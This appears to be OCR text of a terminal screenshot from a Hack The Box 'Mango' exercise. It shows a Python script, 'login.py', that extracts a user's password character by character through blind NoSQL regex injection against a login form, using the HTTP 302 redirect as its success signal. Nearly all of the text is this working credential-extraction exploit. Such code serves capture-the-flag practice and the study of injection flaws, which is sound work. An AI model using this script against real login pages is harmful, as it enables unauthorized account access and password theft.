 root@kal-el: ~/mango
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ~/mango
import requests
import string
pw = "^"
url = "http://staging-order.mango.htb"
# Each time a 302 redirect is seen, we should restart the loop
restart = True
while restart:
    restart = False
    # Characters like *, ., &, and + has to be avoided because we use regex
    for i in string.ascii_letters + string.digits + '!@#$%^&*()_+-=`[]{}|;:",/~.<>?\'':
        if i not in ['*','+','.','|' ,'?', '&', '$']:
            payload = pw + i
            post_data = {'username': 'mango', 'password[$regex]': payload + '.*', 'login': 'login'}
            r = requests.post(url, data=post_data, allow_redirects=False)
            # A correct password means we get a 302 redirect
            if 'OK' in r.text or r.status_code == 302:
                print(payload)
                restart = True
                pw = payload
~
~
~
~
~
~
~
~
~
VBox_GAs_5
.2.34
"login.py" 28L, 828C 1,1 All